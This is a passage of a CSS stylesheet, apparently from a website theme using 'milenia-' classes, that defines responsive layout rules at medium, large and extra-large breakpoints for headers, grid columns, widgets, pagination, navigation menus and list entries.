    padding-top: 0;
  }

  .milenia-header-col--padding-no-bottom-md > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-bottom: 0;
  }

  .milenia-header-col--padding-no-right-md > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-right: 0;
  }

  .milenia-header-col--padding-no-left-md > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-left: 0;
  }

  .milenia-d-md-none {
    display: none;
  }

  .milenia-fw-md-bold {
    font-weight: bold;
  }

  .milenia-tt-uppercase-md {
    text-transform: uppercase;
  }

  .milenia-footer .milenia-widget--right-aligned-md,
.milenia-columns-aligner--edges-md > [class*=col]:last-child:not(:only-child) {
    text-align: right;
  }

  .milenia-footer .milenia-widget--left-aligned-md {
    text-align: left;
  }

  .milenia-share--inline-md .milenia-share-caption {
    float: left;
    margin-top: 0.4rem;
    margin-right: 0.9rem;
    max-width: 50%;
  }

  .milenia-share--inline-md .milenia-share-buttons {
    overflow: hidden;
  }

  .milenia-flexbox .milenia-pagination--stretched .milenia-pagination--pushed-to-right-md {
    margin-left: auto;
  }

  .milenia-flexbox .milenia-pagination--stretched .milenia-pagination--pushed-to-left-md {
    margin-right: auto;
  }

  .milenia-estimate--horizontal-md .milenia-estimate-mark {
    float: left;
    margin-right: 1.875rem;
  }

  .milenia-estimate--horizontal-md .milenia-estimate-mark:not(:last-child) {
    margin-bottom: 0;
  }

  .milenia-estimate--horizontal-md .milenia-estimate-bars {
    overflow: hidden;
  }

  .milenia-events-mobile-container {
    display: none !important;
  }
}
@media (min-width: 992px) {
  .milenia-d-lg-none {
    display: none;
  }

  .milenia-fw-lg-bold {
    font-weight: bold;
  }

  .milenia-tt-uppercase-lg {
    text-transform: uppercase;
  }

  .milenia-header-section-lg,
.milenia-header-section-lg > .container,
.milenia-header-section-lg > .container-fluid {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .milenia-header-section-lg > .container-fluid {
    padding-left: 0;
    padding-right: 0;
  }

  .milenia-header-col-lg-logo {
    width: 15.3rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 15.3rem;
    flex: 0 1 15.3rem;
  }

  .milenia-header-col--content-align-center-lg,
.milenia-widget.milenia-widget--center-aligned-lg {
    text-align: center;
  }

  .milenia-header-section-xl,
.milenia-header-section-xl > .container,
.milenia-header-section-xl > .container-fluid {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    outline: none;
  }

  .milenia-widget.milenia-widget--center-aligned-lg ul.children,
.milenia-widget.milenia-widget--center-aligned-lg ul.sub-menu {
    padding-left: 0;
    padding-right: 0;
  }

  .milenia-header-col--content-align-right-lg,
.milenia-widget.milenia-widget--right-aligned-lg {
    text-align: right;
  }

  .milenia-header-col--content-align-left-lg,
.milenia-widget.milenia-widget--left-aligned-lg {
    text-align: left;
  }

  .milenia-widget.milenia-widget--top-valigned-lg .milenia-grid-item-content {
    margin-bottom: auto;
    margin-top: 0;
  }

  .milenia-widget.milenia-widget--middle-valigned-lg .milenia-grid-item-content {
    margin-top: auto;
    margin-bottom: auto;
  }

  .milenia-widget.milenia-widget--bottom-valigned-lg .milenia-grid-item-content {
    margin-top: auto;
    margin-bottom: 0;
  }

  .form-col-lg-1,
.milenia-header-col-lg-1,
.milenia-flexible-grid-col-lg-1 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 8.33333%;
    flex: 1 1 8.33333%;
    max-width: 8.33333%;
  }

  .form-col-lg-2,
.milenia-header-col-lg-2,
.milenia-flexible-grid-col-lg-2 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 16.66667%;
    flex: 1 1 16.66667%;
    max-width: 16.66667%;
  }

  .form-col-lg-3,
.milenia-header-col-lg-3,
.milenia-flexible-grid-col-lg-3 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 25%;
    flex: 1 1 25%;
    max-width: 25%;
  }

  .form-col-lg-4,
.milenia-header-col-lg-4,
.milenia-flexible-grid-col-lg-4 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 33.33333%;
    flex: 1 1 33.33333%;
    max-width: 33.33333%;
  }

  .form-col-lg-5,
.milenia-header-col-lg-5,
.milenia-flexible-grid-col-lg-5 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 41.66667%;
    flex: 1 1 41.66667%;
    max-width: 41.66667%;
  }

  .form-col-lg-6,
.milenia-header-col-lg-6,
.milenia-flexible-grid-col-lg-6 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    max-width: 50%;
  }

  .form-col-lg-7,
.milenia-header-col-lg-7,
.milenia-flexible-grid-col-lg-7 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 58.33333%;
    flex: 1 1 58.33333%;
    max-width: 58.33333%;
  }

  .form-col-lg-8,
.milenia-header-col-lg-8,
.milenia-flexible-grid-col-lg-8 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 66.66667%;
    flex: 1 1 66.66667%;
    max-width: 66.66667%;
  }

  .form-col-lg-9,
.milenia-header-col-lg-9,
.milenia-flexible-grid-col-lg-9 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 75%;
    flex: 1 1 75%;
    max-width: 75%;
  }

  .form-col-lg-10,
.milenia-header-col-lg-10,
.milenia-flexible-grid-col-lg-10 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 83.33333%;
    flex: 1 1 83.33333%;
    max-width: 83.33333%;
  }

  .form-col-lg-11,
.milenia-header-col-lg-11,
.milenia-flexible-grid-col-lg-11 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 91.66667%;
    flex: 1 1 91.66667%;
    max-width: 91.66667%;
  }

  .form-col-lg-12,
.milenia-header-col-lg-12,
.milenia-flexible-grid-col-lg-12 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    max-width: 100%;
  }

  .milenia-header-col-lg-auto {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    max-width: initial;
  }

  .milenia-header-col--padding-large-lg > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 2.5rem;
    padding-right: 2.5rem;
    padding-bottom: 2rem;
    padding-left: 2.5rem;
  }

  .milenia-header-col--padding-medium-lg > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 2rem;
    padding-right: 2.5rem;
    padding-bottom: 2rem;
    padding-left: 2.5rem;
  }

  .milenia-header-col--padding-average-lg > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 1.67rem;
    padding-right: 1.67rem;
    padding-bottom: 1.67rem;
    padding-left: 1.67rem;
  }

  .milenia-header-col--padding-small-lg > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 0.7rem;
    padding-right: 2.5rem;
    padding-bottom: 0.7rem;
    padding-left: 2.5rem;
  }

  .milenia-header-col--padding-default-lg > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 1rem;
    padding-right: 2.5rem;
    padding-bottom: 1rem;
    padding-left: 2.5rem;
  }

  .milenia-header-col--padding-no-lg > .milenia-aligner-outer > .milenia-aligner-inner {
    padding: 0;
  }

  .milenia-header-col--padding-no-y-lg > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 0;
    padding-bottom: 0;
  }

  .milenia-header-col--padding-no-x-lg > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-left: 0;
    padding-right: 0;
  }

  .milenia-header-col--padding-no-top-lg > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 0;
  }

  .milenia-header-col--padding-no-bottom-lg > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-bottom: 0;
  }

  .milenia-header-col--padding-no-right-lg > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-right: 0;
  }

  .milenia-header-col--padding-no-left-lg > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-left: 0;
  }

  .milenia-info-widget .milenia-grid {
    max-width: 70%;
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .milenia-footer .milenia-widget--right-aligned-lg,
.milenia-columns-aligner--edges-lg > [class*=col]:last-child:not(:only-child) {
    text-align: right;
  }

  .milenia-footer .milenia-widget--left-aligned-lg {
    text-align: left;
  }

  .milenia-share--inline-lg .milenia-share-caption {
    float: left;
    margin-top: 0.4rem;
    margin-right: 0.9rem;
    max-width: 50%;
  }

  .milenia-share--inline-lg .milenia-share-buttons {
    overflow: hidden;
  }

  .milenia-flexbox .milenia-pagination--stretched .milenia-pagination--pushed-to-right-lg {
    margin-left: auto;
  }

  .milenia-flexbox .milenia-pagination--stretched .milenia-pagination--pushed-to-left-lg {
    margin-right: auto;
  }

  .milenia-content:not(.milenia-has-sidebar) .milenia-entities--style-4.milenia-entities--list .milenia-entity,
.milenia-content:not(.milenia-has-sidebar) .milenia-entities--style-9.milenia-entities--list .milenia-entity,
.milenia-content:not(.milenia-has-sidebar) .milenia-entities--style-7.milenia-entities--list .milenia-entity {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .milenia-content:not(.milenia-has-sidebar) .milenia-entities--style-4.milenia-entities--list .milenia-entity-media, .milenia-content:not(.milenia-has-sidebar) .milenia-entities--style-4.milenia-entities--list .milenia-entity-content,
.milenia-content:not(.milenia-has-sidebar) .milenia-entities--style-9.milenia-entities--list .milenia-entity-media,
.milenia-content:not(.milenia-has-sidebar) .milenia-entities--style-9.milenia-entities--list .milenia-entity-content,
.milenia-content:not(.milenia-has-sidebar) .milenia-entities--style-7.milenia-entities--list .milenia-entity-media,
.milenia-content:not(.milenia-has-sidebar) .milenia-entities--style-7.milenia-entities--list .milenia-entity-content {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }

  .milenia-content:not(.milenia-has-sidebar) .milenia-entities--style-4.milenia-entities--list .milenia-entity-media,
.milenia-content:not(.milenia-has-sidebar) .milenia-entities--style-9.milenia-entities--list .milenia-entity-media,
.milenia-content:not(.milenia-has-sidebar) .milenia-entities--style-7.milenia-entities--list .milenia-entity-media {
    width: 56.5%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 56.5%;
    flex: 0 1 56.5%;
  }

  .milenia-content:not(.milenia-has-sidebar) .milenia-entities--style-4.milenia-entities--list .milenia-entity-content,
.milenia-content:not(.milenia-has-sidebar) .milenia-entities--style-9.milenia-entities--list .milenia-entity-content,
.milenia-content:not(.milenia-has-sidebar) .milenia-entities--style-7.milenia-entities--list .milenia-entity-content {
    width: 43.5%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 43.5%;
    flex: 0 1 43.5%;
  }

  .milenia-entity-content .alignleft,
.milenia-entity-content .alignright {
    max-width: 54.7%;
  }

  .milenia-entity-content .alignleft {
    margin-right: 1.875rem;
  }

  .milenia-entity-content .alignright {
    margin-left: 1.875rem;
  }

  .milenia-entity-content blockquote.alignleft:not(:first-child),
.milenia-entity-content blockquote.alignright:not(:first-child) {
    margin-top: 0;
  }

  .milenia-entity-content blockquote.alignleft:not(:last-child),
.milenia-entity-content blockquote.alignright:not(:last-child) {
    margin-bottom: 0;
  }

  .milenia-content:not(.milenia-has-sidebar) .milenia-entities--style-4.milenia-entities--list .milenia-entity {
    margin-bottom: 0;
    padding-right: 2.5rem;
    overflow: hidden;
  }

  .milenia-content:not(.milenia-has-sidebar) .milenia-entities--style-4.milenia-entities--list .milenia-entity-media > a:not(.milenia-entity-link-element)::before,
.milenia-content:not(.milenia-has-sidebar) .milenia-entities--style-4.milenia-entities--list .milenia-entity-media > .milenia-selfhosted-video::before {
    bottom: 2.5rem;
    border-bottom-width: 1px;
    border-right-width: 0;
    right: 0;
  }

  .milenia-content:not(.milenia-has-sidebar) .milenia-entities--style-4.milenia-entities--list .milenia-entity-media .milenia-simple-slideshow > .owl-stage-outer::before {
    right: 0;
  }

  .milenia-content:not(.milenia-has-sidebar) .milenia-entities--style-4.milenia-entities--list .milenia-entity-media .milenia-simple-slideshow::after {
    bottom: 2.5rem;
  }

  .milenia-content:not(.milenia-has-sidebar) .milenia-entities--style-4.milenia-entities--list .milenia-entity-media .milenia-simple-slideshow::before {
    border-width: 1px 0 0 0;
    left: 2.5rem;
    top: auto;
    right: 0;
    bottom: 2.5rem;
  }

  .milenia-content:not(.milenia-has-sidebar) .milenia-entities--style-4.milenia-entities--list .milenia-entity-media .milenia-simple-slideshow:not(.owl-carousel--nav-edges) .owl-nav {
    bottom: 2.5rem;
  }

  .milenia-content:not(.milenia-has-sidebar) .milenia-entities--style-4.milenia-entities--list .milenia-entity-media .milenia-entity-link-element {
    padding-bottom: 2.7rem;
  }

  .milenia-content:not(.milenia-has-sidebar) .milenia-entities--style-4.milenia-entities--list .milenia-entity-content {
    padding-right: 1.25rem;
  }

  .milenia-content:not(.milenia-has-sidebar) .milenia-entities--style-4.milenia-entities--list .milenia-entity::after {
    top: 2.5rem;
    right: 0;
    bottom: 2.5rem;
    left: auto;
    width: 2.5rem;
    height: auto;
    border-top-width: 1px;
    border-left-width: 0;
  }

  .milenia-content:not(.milenia-has-sidebar) .milenia-entities--style-7.milenia-entities--list .milenia-entity {
    text-align: initial;
  }

  .milenia-content:not(.milenia-has-sidebar) .milenia-entities--style-7.milenia-entities--list .milenia-entity-media {
    width: 54%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 54%;
    flex: 0 1 54%;
  }

  .milenia-content:not(.milenia-has-sidebar) .milenia-entities--style-7.milenia-entities--list .milenia-entity-media .milenia-entity-link-element {
    padding-bottom: 2.7rem;
  }

  .milenia-content:not(.milenia-has-sidebar) .milenia-entities--style-7.milenia-entities--list .milenia-entity-content {
    width: 46%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 46%;
    flex: 0 1 46%;
    padding-bottom: 1.2rem;
  }

  .milenia-entities--style-19 .milenia-grid-item {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .milenia-entities--style-19.milenia-entities--list .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) {
    margin-top: -3rem;
  }

  .milenia-entities--style-19.milenia-entities--list .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) .milenia-grid-item {
    padding-top: 3rem;
  }

  .milenia-entities--style-19.milenia-entities--list .milenia-grid--cols-4:not(.owl-carousel):not(.milenia-grid--isotope) .milenia-grid-item,
.milenia-entities--style-19.milenia-entities--list .milenia-grid--cols-4:not(.owl-carousel):not(.milenia-grid--isotope) .milenia-grid-item--2x,
.milenia-entities--style-19.milenia-entities--list .milenia-grid--cols-4:not(.owl-carousel):not(.milenia-grid--isotope) .milenia-grid-size,
.milenia-entities--style-19.milenia-entities--list .milenia-grid--cols-3:not(.owl-carousel):not(.milenia-grid--isotope) .milenia-grid-item,
.milenia-entities--style-19.milenia-entities--list .milenia-grid--cols-3:not(.owl-carousel):not(.milenia-grid--isotope) .milenia-grid-item--2x,
.milenia-entities--style-19.milenia-entities--list .milenia-grid--cols-3:not(.owl-carousel):not(.milenia-grid--isotope) .milenia-grid-size,
.milenia-entities--style-19.milenia-entities--list .milenia-grid--cols-2:not(.owl-carousel):not(.milenia-grid--isotope) .milenia-grid-item,
.milenia-entities--style-19.milenia-entities--list .milenia-grid--cols-2:not(.owl-carousel):not(.milenia-grid--isotope) .milenia-grid-item--2x,
.milenia-entities--style-19.milenia-entities--list .milenia-grid--cols-2:not(.owl-carousel):not(.milenia-grid--isotope) .milenia-grid-size {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
  }

  .milenia-entities--style-19.milenia-entities--list .milenia-grid--cols-4:not(.owl-carousel).milenia-grid--isotope .milenia-grid-item,
.milenia-entities--style-19.milenia-entities--list .milenia-grid--cols-4:not(.owl-carousel).milenia-grid--isotope .milenia-grid-item--2x,
.milenia-entities--style-19.milenia-entities--list .milenia-grid--cols-4:not(.owl-carousel).milenia-grid--isotope .milenia-grid-size,
.milenia-entities--style-19.milenia-entities--list .milenia-grid--cols-3:not(.owl-carousel).milenia-grid--isotope .milenia-grid-item,
.milenia-entities--style-19.milenia-entities--list .milenia-grid--cols-3:not(.owl-carousel).milenia-grid--isotope .milenia-grid-item--2x,
.milenia-entities--style-19.milenia-entities--list .milenia-grid--cols-3:not(.owl-carousel).milenia-grid--isotope .milenia-grid-size,
.milenia-entities--style-19.milenia-entities--list .milenia-grid--cols-2:not(.owl-carousel).milenia-grid--isotope .milenia-grid-item,
.milenia-entities--style-19.milenia-entities--list .milenia-grid--cols-2:not(.owl-carousel).milenia-grid--isotope .milenia-grid-item--2x,
.milenia-entities--style-19.milenia-entities--list .milenia-grid--cols-2:not(.owl-carousel).milenia-grid--isotope .milenia-grid-size {
    width: 100%;
  }

  .milenia-entities--style-19.milenia-entities--list .milenia-entity {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .milenia-entities--style-19.milenia-entities--list .milenia-entity-extra-data, .milenia-entities--style-19.milenia-entities--list .milenia-entity-media, .milenia-entities--style-19.milenia-entities--list .milenia-entity-content {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }

  .milenia-entities--style-19.milenia-entities--list .milenia-entity-extra-data {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 17%;
    flex: 0 1 17%;
    max-width: 17%;
  }

  .milenia-entities--style-19.milenia-entities--list .milenia-entity-media {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 40.3%;
    flex: 0 1 40.3%;
    max-width: 40.3%;
  }

  .milenia-entities--style-19.milenia-entities--list .milenia-entity-media + .milenia-entity-content {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 42.7%;
    flex: 0 1 42.7%;
    max-width: 42.7%;
  }

  .milenia-entities--style-19.milenia-entities--list .milenia-entity-extra-data + .milenia-entity-content {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 83%;
    flex: 0 1 83%;
    max-width: 83%;
  }

  .milenia-entities--style-19.milenia-entities--list .milenia-entity-title {
    font-size: 1.875rem;
    line-height: 2.25rem;
  }

  .milenia-entities--style-19.milenia-entities--list .milenia-entity-header {
    position: relative;
    padding-right: 6.25rem;
  }

  .milenia-entities--style-19.milenia-entities--list .mphb-price {
    position: absolute;
    top: 4px;
    right: 0;
  }

  .milenia-entities--style-19.milenia-entities--list .milenia-entity-content {
    padding-top: 2rem;
    padding-right: 1.875rem;
    padding-bottom: 2.15rem;
    padding-left: 1.875rem;
  }

  .milenia-estimate--horizontal-lg .milenia-estimate-mark {
    float: left;
    margin-right: 1.875rem;
  }

  .milenia-estimate--horizontal-lg .milenia-estimate-mark:not(:last-child) {
    margin-bottom: 0;
  }

  .milenia-estimate--horizontal-lg .milenia-estimate-bars {
    overflow: hidden;
  }

  .milenia-pagination--justified,
.mphb-pagination {
    position: relative;
    padding-left: 10.25rem;
    padding-right: 10.25rem;
    min-height: 2.375rem;
    padding-top: 0.5rem;
  }

  .milenia-pagination--justified .next,
.milenia-pagination--justified .prev,
.mphb-pagination .next,
.mphb-pagination .prev {
    display: block;
    line-height: 1.3;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(0, -30%);
    -ms-transform: translate(0, -30%);
    transform: translate(0, -30%);
  }

  .milenia-pagination--justified .next,
.mphb-pagination .next {
    right: 0;
  }

  .milenia-pagination--justified .prev,
.mphb-pagination .prev {
    left: 0;
  }
}
@media (min-width: 1200px) {
  .milenia-d-xl-none {
    display: none;
  }

  .milenia-fw-xl-bold {
    font-weight: bold;
  }

  .milenia-tt-uppercase-xl {
    text-transform: uppercase;
  }

  .milenia-navigation .mega-menu {
    position: static;
  }

  .milenia-navigation .mega-menu > .sub-menu {
    text-align: center;
    left: 0;
    right: auto;
    width: 100%;
  }

  .milenia-navigation .mega-menu > .sub-menu > li {
    text-align: initial;
    display: inline-block;
    width: 15rem;
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }

  .milenia-navigation .mega-menu > .sub-menu > li > a {
    color: #858585;
    text-transform: uppercase;
    background-image: none;
  }

  .milenia-navigation .mega-menu > .sub-menu > li::after {
    display: none;
  }

  .milenia-navigation .mega-menu > .sub-menu > li .sub-menu {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
    width: auto;
    -webkit-transform: none;
    transform: none;
    padding-top: 0;
    padding-bottom: 0;
  }

  .milenia-navigation .mega-menu > .sub-menu > li .sub-menu > li {
    padding-left: 0;
    padding-right: 0;
  }

  .milenia-navigation .mega-menu:hover > .sub-menu > li .sub-menu {
    opacity: 1;
    visibility: visible;
  }

  .milenia-header-section-xl > .container-fluid {
    padding-left: 0;
    padding-right: 0;
  }

  .milenia-header-col-xl-logo {
    width: 15.1875rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 15.1875rem;
    flex: 0 1 15.1875rem;
  }

  .milenia-header-col--content-align-center-xl,
.milenia-widget.milenia-widget--center-aligned-xl {
    text-align: center;
  }

  .milenia-widget.milenia-widget--center-aligned-xl ul.children,
.milenia-widget.milenia-widget--center-aligned-xl ul.sub-menu {
    padding-left: 0;
    padding-right: 0;
  }

  .milenia-header-col--content-align-right-xl,
.milenia-widget.milenia-widget--right-aligned-xl {
    text-align: right;
  }

  .milenia-header-col--content-align-left-xl,
.milenia-widget.milenia-widget--left-aligned-xl {
    text-align: left;
  }

  .milenia-widget.milenia-widget--top-valigned-xl .milenia-grid-item-content {
    margin-bottom: auto;
    margin-top: 0;
  }

  .milenia-widget.milenia-widget--middle-valigned-xl .milenia-grid-item-content {
    margin-top: auto;
    margin-bottom: auto;
  }

  .milenia-widget.milenia-widget--bottom-valigned-xl .milenia-grid-item-content {
    margin-top: auto;
    margin-bottom: 0;
  }

  .form-col-xl-1,
.milenia-header-col-xl-1,
.milenia-flexible-grid-col-xl-1 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 8.33333%;
    flex: 1 1 8.33333%;
    max-width: 8.33333%;
  }

  .form-col-xl-2,
.milenia-header-col-xl-2,
.milenia-flexible-grid-col-xl-2 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 16.66667%;
    flex: 1 1 16.66667%;
    max-width: 16.66667%;
  }

  .form-col-xl-3,
.milenia-header-col-xl-3,
.milenia-flexible-grid-col-xl-3 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 25%;
    flex: 1 1 25%;
    max-width: 25%;
  }

  .form-col-xl-4,
.milenia-header-col-xl-4,
.milenia-flexible-grid-col-xl-4 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 33.33333%;
    flex: 1 1 33.33333%;
    max-width: 33.33333%;
  }

  .form-col-xl-5,
.milenia-header-col-xl-5,
.milenia-flexible-grid-col-xl-5 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 41.66667%;
    flex: 1 1 41.66667%;
    max-width: 41.66667%;
  }

  .form-col-xl-6,
.milenia-header-col-xl-6,
.milenia-flexible-grid-col-xl-6 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    max-width: 50%;
  }

  .form-col-xl-7,
.milenia-header-col-xl-7,
.milenia-flexible-grid-col-xl-7 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 58.33333%;
    flex: 1 1 58.33333%;
    max-width: 58.33333%;
  }

  .form-col-xl-8,
.milenia-header-col-xl-8,
.milenia-flexible-grid-col-xl-8 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 66.66667%;
    flex: 1 1 66.66667%;
    max-width: 66.66667%;
  }

  .form-col-xl-9,
.milenia-header-col-xl-9,
.milenia-flexible-grid-col-xl-9 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 75%;
    flex: 1 1 75%;
    max-width: 75%;
  }

  .form-col-xl-10,
.milenia-header-col-xl-10,
.milenia-flexible-grid-col-xl-10 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 83.33333%;
    flex: 1 1 83.33333%;
    max-width: 83.33333%;
  }

  .form-col-xl-11,
.milenia-header-col-xl-11,
.milenia-flexible-grid-col-xl-11 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 91.66667%;
    flex: 1 1 91.66667%;
    max-width: 91.66667%;
  }

  .form-col-xl-12,
.milenia-header-col-xl-12,
.milenia-flexible-grid-col-xl-12 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    max-width: 100%;
  }

  .milenia-header-col-xl-auto {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    max-width: initial;
  }

  .milenia-header-col--padding-large-xl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 2.5rem;
    padding-right: 2.5rem;
    padding-bottom: 2rem;
    padding-left: 2.5rem;
  }

  .milenia-header-col--padding-medium-xl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 2rem;
    padding-right: 2.5rem;
    padding-bottom: 2rem;
    padding-left: 2.5rem;
  }

  .milenia-header-col--padding-average-xl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 1.67rem;
    padding-right: 1.67rem;
    padding-bottom: 1.67rem;
    padding-left: 1.67rem;
  }

  .milenia-header-col--padding-small-xl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 0.7rem;
    padding-right: 2.5rem;
    padding-bottom: 0.7rem;
    padding-left: 2.5rem;
  }

  .milenia-header-col--padding-default-xl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 1rem;
    padding-right: 2.5rem;
    padding-bottom: 1rem;
    padding-left: 2.5rem;
  }

  .milenia-header-col--padding-no-xl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding: 0;
  }

  .milenia-header-col--padding-no-y-xl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 0;
    padding-bottom: 0;
  }

  .milenia-header-col--padding-no-x-xl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-left: 0;
    padding-right: 0;
  }

  .milenia-header-col--padding-no-top-xl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 0;
  }

  .milenia-header-col--padding-no-bottom-xl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-bottom: 0;
  }

  .milenia-header-col--padding-no-right-xl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-right: 0;
  }

  .milenia-header-col--padding-no-left-xl > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-left: 0;
  }

  .milenia-info-widget .milenia-grid,
.milenia-info-widget .milenia-info-widget-logo {
    max-width: 62%;
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .milenia-footer .milenia-widget--right-aligned-xl,
.milenia-columns-aligner--edges-xl > [class*=col]:last-child:not(:only-child) {
    text-align: right;
  }

  .milenia-footer .milenia-widget--left-aligned-xl {
    text-align: left;
  }

  .milenia-share--inline-xl .milenia-share-caption {
    float: left;
    margin-top: 0.4rem;
    margin-right: 0.9rem;
    max-width: 50%;
  }

  .milenia-share--inline-xl .milenia-share-buttons {
    overflow: hidden;
  }

  .milenia-flexbox .milenia-pagination--stretched .milenia-pagination--pushed-to-right-xl {
    margin-left: auto;
  }

  .milenia-flexbox .milenia-pagination--stretched .milenia-pagination--pushed-to-left-xl {
    margin-right: auto;
  }

  .milenia-has-sidebar .milenia-entities--style-4.milenia-entities--list .milenia-entity,
.milenia-has-sidebar .milenia-entities--style-9.milenia-entities--list .milenia-entity,
.milenia-has-sidebar .milenia-entities--style-7.milenia-entities--list .milenia-entity {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .milenia-has-sidebar .milenia-entities--style-4.milenia-entities--list .milenia-entity-media, .milenia-has-sidebar .milenia-entities--style-4.milenia-entities--list .milenia-entity-content,
.milenia-has-sidebar .milenia-entities--style-9.milenia-entities--list .milenia-entity-media,
.milenia-has-sidebar .milenia-entities--style-9.milenia-entities--list .milenia-entity-content,
.milenia-has-sidebar .milenia-entities--style-7.milenia-entities--list .milenia-entity-media,
.milenia-has-sidebar .milenia-entities--style-7.milenia-entities--list .milenia-entity-content {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }

  .milenia-has-sidebar .milenia-entities--style-4.milenia-entities--list .milenia-entity-media,
.milenia-has-sidebar .milenia-entities--style-9.milenia-entities--list .milenia-entity-media,
.milenia-has-sidebar .milenia-entities--style-7.milenia-entities--list .milenia-entity-media {
    width: 56.5%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 56.5%;
    flex: 0 1 56.5%;
  }

  .milenia-has-sidebar .milenia-entities--style-4.milenia-entities--list .milenia-entity-media + .milenia-entity-content,
.milenia-has-sidebar .milenia-entities--style-9.milenia-entities--list .milenia-entity-media + .milenia-entity-content,
.milenia-has-sidebar .milenia-entities--style-7.milenia-entities--list .milenia-entity-media + .milenia-entity-content {
    width: 43.5%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 43.5%;
    flex: 0 1 43.5%;
  }

  .milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity {
    margin-bottom: 1.8rem;
  }

  .milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-media a::before,
.milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-media .milenia-simple-slideshow > .owl-stage-outer::before {
    top: 1.5625rem;
    right: 1.5625rem;
    left: 1.5625rem;
  }

  .milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-media .milenia-simple-slideshow::after,
.milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-media .milenia-simple-slideshow::before,
.milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-media .milenia-selfhosted-video::before {
    top: 1.5625rem;
  }

